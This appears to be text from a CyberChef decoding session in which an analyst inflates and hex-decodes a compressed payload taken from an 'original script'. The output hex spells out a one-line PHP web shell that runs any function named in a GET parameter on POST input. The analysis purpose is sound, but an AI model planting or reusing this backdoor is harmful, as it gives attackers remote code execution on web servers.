 Recipe
Input
length: 54
lines: 1
From Hex
Delimiter
Auto
Raw Deflate
Compression type
Fixed Huffman Coding
To Hex
Delimiter
Space
Bytes per line
0
a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310
原始脚本中的payload
Output
start: 86
end: 86
length: 0
time: 1ms
length: 86
lines: 1
5b 3c 3f 3d 24 5f 47 45 54 5b 30 5d 28 24 5f 50 4f 53 54 5b 31 5d 29 3b 3f 3e 58 00 00